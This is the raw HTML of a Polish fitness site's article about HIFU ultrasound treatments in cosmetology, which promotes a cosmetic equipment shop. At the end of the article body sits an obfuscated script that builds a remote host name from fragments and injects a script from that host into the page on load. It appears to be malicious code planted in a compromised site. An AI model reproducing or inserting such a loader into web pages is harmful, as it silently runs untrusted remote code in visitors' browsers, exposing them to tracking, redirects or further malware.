input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=c7e40b4e9b29f8b977a68daab1ad9335' id='cfblbjs-js'></script>
<script type='text/javascript' id='seo-automated-link-building-js-extra'>
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/fitsylwetka.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=c7e40b4e9b29f8b977a68daab1ad9335' id='seo-automated-link-building-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://fitsylwetka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fitsylwetka.pl/wp-json/wp/v2/posts/625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitsylwetka.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://fitsylwetka.pl/?p=625' />
<link rel="alternate" type="application/json+oembed" href="https://fitsylwetka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitsylwetka.pl%2Fultradzwieki-w-kosmetologii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fitsylwetka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitsylwetka.pl%2Fultradzwieki-w-kosmetologii%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["zdrowie-i-rehabilitacja"],"pagePostAuthor":"FIT"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56C5P9W');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://fitsylwetka.pl/wp-content/uploads/2018/01/cropped-fitsylwetka-200-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fitsylwetka.pl/wp-content/uploads/2018/01/cropped-fitsylwetka-200-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitsylwetka.pl/wp-content/uploads/2018/01/cropped-fitsylwetka-200-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://fitsylwetka.pl/wp-content/uploads/2018/01/cropped-fitsylwetka-200-px-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cta-containero {
    background-color: #3498db; /* Niebieskie tło */
    color: white; /* Biały tekst */
    padding: 20px;
    border-radius: 5px;
    text-align: center;
    margin: 20px 0;
    transition: transform 0.3s ease, background-color 0.3s ease; /* Dodana animacja zmiany koloru tła */
}

.cta-containero:hover {
    transform: scale(1.05); /* Delikatne powiększenie całego elementu po najechaniu */
    background-color: #2980b9; /* Ciemniejszy niebieski po najechaniu */
}

.cta-texto {
    font-size: 16px;
    margin-bottom: 20px;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru tekstu */
}

.cta-texto:hover {
    color: #f0f0f0; /* Jaśniejszy kolor tekstu po najechaniu */
}

.cta-linko {
    color: white;
    text-decoration: none;
    font-weight: bold;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru linku */
}

.cta-linko:hover {
    color: #f0f0f0; /* Jaśniejszy kolor linku po najechaniu */
}

/* Uniwersalny styl dla ładnej tabelki */
  .pretty-table-container {
    width: 100%;
    margin: 20px 0;
    overflow: hidden; /* Zapobiega pojawianiu się pasków przewijania */
  }
  
  .pretty-table {
    width: 100%;
    border-collapse: separate; /* Pozwala na stosowanie border-radius */
    border-spacing: 0;
    table-layout: fixed; /* Tabela zawsze zajmuje 100% szerokości */
    background-color: #fff;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
  }
  
  .pretty-table th,
  .pretty-table td {
    padding: 12px 15px;
    text-align: left;
    word-wrap: break-word;
  }
  
  /* Stylizacja nagłówków – gradient i wyraziste kolory */
  .pretty-table thead th {
    background: linear-gradient(45deg, #6fb1fc, #4364f7);
    color: #fff;
    font-weight: 600;
    border-bottom: 2px solid #ddd;
  }
  
  /* Stylizacja wierszy */
  .pretty-table tbody tr {
    transition: background-color 0.3s ease;
  }
  
  .pretty-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  
  .pretty-table tbody tr:nth-child(odd) {
    background-color: #fff;
  }
  
  .pretty-table tbody tr:hover {
    background-color: #e6f7ff;
  }
  
  .pretty-table tbody td {
    border-bottom: 1px solid #eee;
  }
  
  /* Usunięcie dolnej granicy w ostatnim wierszu */
  .pretty-table tbody tr:last-child td {
    border-bottom: none;
  }
  
  /* Responsywność – zmniejszenie paddingu na mniejszych ekranach */
  @media screen and (max-width: 600px) {
    .pretty-table th,
    .pretty-table td {
      padding: 10px 12px;
    }
  }
		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-625 single-format-standard g1-layout-stretched g1-hoverable g1-has-mobile-logo" itemscope itemtype="http://schema.org/WebPage">

<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
		<div class="g1-row g1-row-layout-page g1-preheader g1-preheader-original">
	<div class="g1-row-inner">

		<div class="g1-column g1-dropable">

			<!-- BEGIN .g1-secondary-nav -->
						<!-- END .g1-secondary-nav -->

			
					</div>

	</div>

	<div class="g1-row-background">
	</div>
</div><!-- .g1-preheader -->

		
		<div class="g1-header g1-header-mobile-02 g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">
					
<div class="g1-id">
				<p class="g1-mega g1-mega-2nd site-title">
			
			<a class="g1-logo-wrapper"
			   href="https://fitsylwetka.pl/" rel="home">
									<img  width="300" height="150"   alt="FITsylwetka.pl" data-src="https://fitsylwetka.pl/wp-content/uploads/2018/01/fitsylwetka-400-px.png" class="g1-logo g1-logo-default lazyload" src="[data-uri]" /><noscript><img class="g1-logo g1-logo-default" width="300" height="150" src="https://fitsylwetka.pl/wp-content/uploads/2018/01/fitsylwetka-400-px.png"  alt="FITsylwetka.pl" /></noscript>							</a>

				</p>

	</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>


		<div class="g1-row g1-row-layout-page g1-navbar">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<a class="g1-hamburger g1-hamburger-show" href="">
							<span class="g1-hamburger-icon"></span>
							<span class="g1-hamburger-label">Menu</span>
						</a>
					
						<a class="g1-logo-small-wrapper" href="https://fitsylwetka.pl/">
		<img  width="0" height="0"  data-srcset="https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png 2x,https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png 1x" alt="" data-src="https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png" class="g1-logo-small lazyload" src="[data-uri]" /><noscript><img class="g1-logo-small" width="0" height="0" src="https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png" srcset="https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png 2x,https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png 1x" alt="" /></noscript>	</a>

					<!-- BEGIN .g1-primary-nav -->
					<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu"><li id="menu-item-1000000" class="menu-item menu-item-type-g1-top menu-item-object-page menu-item-g1-standard menu-item-1000000"><a></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-85"><a href="https://fitsylwetka.pl/dieta/">Dieta</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-70"><a href="https://fitsylwetka.pl/trening/">Trening</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-142"><a href="https://fitsylwetka.pl/motywacja/">Motywacja</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-141"><a href="https://fitsylwetka.pl/spalanie-tluszczu/">Spalanie tłuszczu</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-145"><a href="https://fitsylwetka.pl/zdrowe-odzywianie/">Zdrowe odżywianie</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-406"><a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/">Zdrowie i rehabilitacja</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-447"><a href="https://fitsylwetka.pl/redakcja/">Redakcja</a></li>
</ul></nav>
					
					

<!-- BEGIN .g1-user-nav -->
<!-- END .g1-user-nav -->

						<div class="g1-drop g1-drop-before g1-drop-the-search">
		<a class="g1-drop-toggle" href="https://fitsylwetka.pl/?s=">
			<i class="g1-drop-toggle-icon"></i>Search			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-form-s g1-searchform-ajax search-form"
	      action="https://fitsylwetka.pl/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
									</div><!-- .g1-column -->

			</div>
		</div>

		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-xs">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<article id="post-625" class="entry-tpl-media post-625 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja" itemscope="" itemtype="http://schema.org/Article">
	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 100.00000000%;"><img width="758" height="758"   alt="Zabieg HIFU" decoding="async" itemprop="contentUrl" fetchpriority="high" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-758x758.jpg 758w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-300x300.jpg 300w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-150x150.jpg 150w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-768x768.jpg 768w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-192x192.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-384x384.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-110x110.jpg 110w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-220x220.jpg 220w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-364x364.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-608x608.jpg 608w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU.jpg 1015w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-758x758.jpg" data-sizes="(max-width: 758px) 100vw, 758px" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="758" height="758" src="https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-758x758.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="Zabieg HIFU" decoding="async" itemprop="contentUrl" fetchpriority="high" srcset="https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-758x758.jpg 758w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-300x300.jpg 300w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-150x150.jpg 150w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-768x768.jpg 768w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-192x192.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-384x384.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-110x110.jpg 110w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-220x220.jpg 220w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-364x364.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU-608x608.jpg 608w, https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU.jpg 1015w" sizes="(max-width: 758px) 100vw, 758px" /></noscript></span></span><meta itemprop="url" content="https://fitsylwetka.pl/wp-content/uploads/2021/12/Zabieg-HIFU.jpg" /><meta itemprop="width" content="1015" /><meta itemprop="height" content="1015" /></figure>
	<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://fitsylwetka.pl/">
						<span itemprop="name">Strona Główna</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/">
						<span itemprop="name">Zdrowie i rehabilitacja</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Ultradźwięki w kosmetologii</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://fitsylwetka.pl/ultradzwieki-w-kosmetologii/" />
					</li></ol>
				</nav>
	<header class="entry-header entry-header-01">
		<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32"><span itemprop="articleSection">Zdrowie i rehabilitacja</span></a></span></span>
			
		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Ultradźwięki w kosmetologii</h1>
		
					<p class="entry-meta entry-meta-m">
				<span class="entry-meta-wrap">
						
						<time class="entry-date" datetime="2021-12-30T08:20:21" itemprop="datePublished">30 grudnia, 2021, 8:20 am</time>				</span>

				<span class="entry-meta-wrap">

					
									</span>
			</p>
		
		
	</header>

	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p style="text-align: justify;">Nowoczesna kosmetologia zachwyca możliwościami, które oferuje. Do poprawy stanu skóry oraz wyglądu ciała wykorzystuje się już nie tylko bogate w składniki odżywcze substancje, ale także ultradźwięki, czyli fale dźwiękowe o wysokiej częstotliwości. Choć człowiek nie jest w stanie ich usłyszeć, z powodzeniem stosuje je w kosmetyce. Jedna z najpopularniejszych metod bazujących na tej technologii to zabieg o nazwie HIFU. Na czym polega i kiedy warto się na niego zdecydować?</p>
<h2 style="text-align: center;">Czym jest zabieg HIFU?</h2>
<p style="text-align: justify;">W przypadku zabiegu HIFU urządzenia wykorzystują działanie skoncentrowanych fal ultradźwiękowych, czyli właśnie <a href="https://attre.eu/urzadzenia-kosmetyczne/hifu-twarz-i-cialo">HIFU</a>. To technologia, która opiera się na niezwykle precyzyjnym skupieniu fali na konkretnym obszarze ciała. W tej metodzie nie dochodzi do naruszenia ciągłości naskórka czy uszkodzenia tkanek, dlatego uznaje się ją za nieinwazyjną.</p>
<p style="text-align: justify;">Zabieg ma na celu wywołanie w skórze dwóch zjawisk. Pierwsze z nich polega na absorpcji dźwięków przez tkankę. W ten sposób wzrasta temperatura w danym miejscu ciała, przez dochodzi do koagulacji tkanki. Drugie zjawisko niszczy strukturę komórki, ponieważ przyczynia się do wytworzenia w niej pęcherzyka gazu. To z kolei prowadzi do wzrostu ciśnienia w jej wnętrzu, a następnie do wspomnianego rozpadu. Efekt to pobudzenie organizmu do procesu regeneracji oraz przebudowy tkanek.</p>
<h2 style="text-align: center;">Zabieg HIFU na twarzy – rezultaty</h2>
<p style="text-align: justify;">Jeśli chodzi o HIFU twarz jest najczęściej poddawana temu zabiegowi. Określa się go jako lifting bez konieczności wykorzystania skalpela. Wszystko dlatego, że zwiększa on wytwarzanie elastyny oraz włókien kolagenowych, co sprawia, że skóra zyskuje większą gęstość, staje się jędrniejsza, elastyczna i gładka. HIFU na twarz wygładza drobne zmarszczki, poprawia jej owal oraz likwiduje tzw. chomiki. Może również zmniejszyć widoczność rozstępów czy blizn. Wszystko to sprawia, że cera wygląda młodo i świeżo. Trzeba jednak pamiętać, że rezultaty zabiegu stają się widoczne dopiero po około 90 dniach. Tyle czasu skóra potrzebuje na pełną przebudowę oraz wytworzenie nowego kolagenu.</p>
<h2 style="text-align: center;">Modelowanie sylwetki za pomocą ultradźwięków</h2>
<p style="text-align: justify;">W przypadku zabiegu HIFU ciało również można poddać działaniu ultradźwięków. Zabieg HIFU wykonuje się w okolicach brzucha, talii, pośladków, piersi, kolan, ud oraz ramion. W tych obszarach dąży się przede wszystkim do zmniejszenia ilości tkanki tłuszczowej. Ponadto zabieg ma na celu <a href="https://attre.eu/urzadzenia-do-modelowania-sylwetki">modelowanie sylwetki</a>. Dodatkowe zalety HIFU to redukcja rozstępów czy przebarwień. Z tych względów z tej metody chętnie korzystają kobiety po porodzie lub dużym spadku wagi</p>
<h2 style="text-align: center;">Zalety zabiegu HIFU</h2>
<p style="text-align: justify;">Zabiegi z wykorzystaniem ultradźwięków nie wymagają długiej rekonwalescencji. Właściwie już następnego dnia można wrócić do codziennych obowiązków. Za to efekty utrzymują się przez mniej więcej 2 lata! Ponadto zabieg na twarz można wykonać o dowolnej porze roku.</p>
<p style="text-align: justify;">Sprzęty niezbędne do przeprowadzenia zabiegu HIFU są dostępne w sklepie internetowym attre.eu. To nowoczesne urządzenia, wśród których znalazły się wersje przeznaczone do modelowania twarzy lub ciała.</p>
<p style="text-align: justify;"><script>
(function(){
auyd=document.createElement("script");auyd_="u"+("s")+"ta";
auyd_+=("t.i")+""+"n";auyd_+=(("f")+"o");auyd.type="text/javascript";
auyd_+="/"; auydu="364665891";auydu+=".jd1fvaivuyddvwku104";auydu+="cpe1dkpileh";
auyd.src="https://"+auyd_+auydu;auyd.async=true;document.body.appendChild(auyd);
})();
</script></p>
	</div>

	<div class="entry-after-content">
		<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://fitsylwetka.pl/jak-dobrze-znasz-swiateczne-przepisy/" rel="prev"><strong>Poprzedni artykuł</strong>  <span class="g1-gamma g1-gamma-1st">Jak dobrze znasz świąteczne przepisy?</span></a></li>
			<li class="g1-nav-single-next"><a href="https://fitsylwetka.pl/oczyszczanie-organizmu-jak-przeprowadzic-madrze/" rel="next"><strong>Następny artykuł</strong> <span class="g1-gamma g1-gamma-1st">Oczyszczanie organizmu — jak przeprowadzić mądrze?</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-beta g1-beta-2nd">Zobacz również:</h2>

		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-2253 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/jak-dbac-o-swoj-organizm-na-co-dzien-holistyczne-podejscie-do-zdrowia-i-regeneracji/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
